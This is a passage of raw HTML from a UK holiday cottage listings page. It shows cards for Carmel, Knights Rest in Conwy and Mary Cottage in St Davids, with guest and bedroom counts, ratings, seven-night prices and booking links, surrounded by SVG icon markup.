aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-20bc1c4c-11 kkXLxm"><div class="sc-20bc1c4c-15 iHLORM"><div class="sc-20bc1c4c-16 ldcaiC"><div aria-label="Reevoo rating - 4.3 out of 5" title="Reevoo rating - 4.3 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.3</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-20bc1c4c-5 gUdlyE"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 lkroSG"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 fRabVo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>359</div></div></div></div></div><span class="sc-20bc1c4c-18 XSeme"><a type="button" href="https://www.cottages.com/cottages/carmel-uk37687" target="_blank" aria-label="view Carmel (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/carmel-uk37687" title="Carmel" target="_blank" class="sc-20bc1c4c-7 eYexhp"></a></div></div></article><article class="sc-20bc1c4c-22 izFQqM"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 loSbDP HzBGb sc-20bc1c4c-20 dnrPLI"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 kDaXRy"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-2 ktRxEE"><a href="https://www.cottages.com/cottages/knights-rest-qc1215" aria-label="Link to Knights Rest" title="Link to Knights Rest" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Knights Rest, Conwy, near Llandudno" loading="lazy" decoding="async" data-nimg="fill" class="sc-20bc1c4c-3 gKDCrC" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/113/300/11351881.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-14 eRGxEN"><div class="sc-20bc1c4c-9 bDHRsU"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hzqrPg"><div><div class="sc-20bc1c4c-10 hOoBiP"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Conwy, near Llandudno, County Conwy</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/knights-rest-qc1215" aria-label="Knights Rest" title="Knights Rest" target="_blank" rel="noopener noreferrer" class="sc-20bc1c4c-1 ETvVb">Knights Rest</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-20bc1c4c-4 dSdvDC" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-20bc1c4c-12 kAtKVW"><ul direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hvAXP"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-20bc1c4c-11 kkXLxm"><div class="sc-20bc1c4c-15 iHLORM"><div class="sc-20bc1c4c-16 ldcaiC"><div aria-label="Reevoo rating - 4.7 out of 5" title="Reevoo rating - 4.7 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.7</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-20bc1c4c-5 gUdlyE"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 lkroSG"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 fRabVo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>485</div></div></div></div></div><span class="sc-20bc1c4c-18 XSeme"><a type="button" href="https://www.cottages.com/cottages/knights-rest-qc1215" target="_blank" aria-label="view Knights Rest (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div><div class="sc-20bc1c4c-13 PpEND"><div class="sc-6d802e69-1 izVTq"><div class="sc-6d802e69-0 khGOIN"><div class="sc-fa68311d-1 hkfKvK"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M15 23c-.827 0-1.5-.673-1.5-1.5v-.247c-.73.162-1.479.243-2.233.243-.766 0-1.526-.084-2.267-.251v.255c0 .827-.673 1.5-1.5 1.5H6c-.827 0-1.5-.673-1.5-1.5v-2.53A9.2 9.2 0 0 1 2.816 17H.75a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 1 .75-.75h1.312a8.9 8.9 0 0 1 1.522-2.602l-.576-4.042a.75.75 0 0 1 .176-.598.79.79 0 0 1 .526-.256L3.751 2c.124 0 2.958.029 4.467 2.003a11 11 0 0 1 2.897-.381c2.335 0 4.591.699 6.354 1.968 2.028 1.46 3.254 3.593 3.487 6.043A2.26 2.26 0 0 0 22.499 9.5.75.75 0 0 1 24 9.5a3.74 3.74 0 0 1-3.035 3.681A8.7 8.7 0 0 1 18 18.989V21.5c0 .827-.673 1.5-1.5 1.5zm-.75-3.48a.75.75 0 0 1 .75.75v1.23h1.5v-2.863c0-.229.103-.444.283-.587a7.16 7.16 0 0 0 2.717-5.558c0-2.968-1.581-4.73-2.907-5.685-1.511-1.088-3.454-1.687-5.47-1.687a9.4 9.4 0 0 0-2.985.474.751.751 0 0 1-.895-.349C6.658 4.184 5.439 3.769 4.63 3.607l.488 3.421a.74.74 0 0 1-.19.613 7.4 7.4 0 0 0-1.611 2.826A.74.74 0 0 1 2.6 11H1.5v4.5h1.74a.75.75 0 0 1 .651.378 7.7 7.7 0 0 0 1.832 2.162.75.75 0 0 1 .277.582V21.5h1.5v-1.241a.752.752 0 0 1 .988-.712 8.7 8.7 0 0 0 2.778.449c.942 0 1.866-.148 2.748-.439a.8.8 0 0 1 .236-.037"></path><path d="M8.25 8.75a.75.75 0 0 1-.672-.417.746.746 0 0 1 .339-1.005 7.55 7.55 0 0 1 6.665 0 .746.746 0 0 1 .34 1.005.745.745 0 0 1-1.005.339 6.05 6.05 0 0 0-5.334 0 .75.75 0 0 1-.333.078M6.375 12.5a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25"></path></svg></div></div></div><div font-size="200" class="sc-6d802e69-4"><span font-size="200" class="sc-6d802e69-2 dkgEiq">Reserve today for only £25</span></div></div></div></div></div><a href="https://www.cottages.com/cottages/knights-rest-qc1215" title="Knights Rest" target="_blank" class="sc-20bc1c4c-7 eYexhp"></a></div></div></article><article class="sc-20bc1c4c-22 izFQqM"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 loSbDP HzBGb sc-20bc1c4c-20 dnrPLI"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 kDaXRy"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-2 ktRxEE"><a href="https://www.cottages.com/cottages/mary-cottage-qc733" aria-label="Link to Mary Cottage" title="Link to Mary Cottage" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Mary Cottage, St Davids" loading="lazy" decoding="async" data-nimg="fill" class="sc-20bc1c4c-3 gKDCrC" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/113/300/11367424.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-14 eRGxEN"><div class="sc-20bc1c4c-9 bDHRsU"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hzqrPg"><div><div class="sc-20bc1c4c-10 hOoBiP"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">St Davids, Pembrokeshire</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/mary-cottage-qc733" aria-label="Mary Cottage" title="Mary Cottage" target="_blank" rel="noopener noreferrer" class="sc-20bc1c4c-1 ETvVb">Mary Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 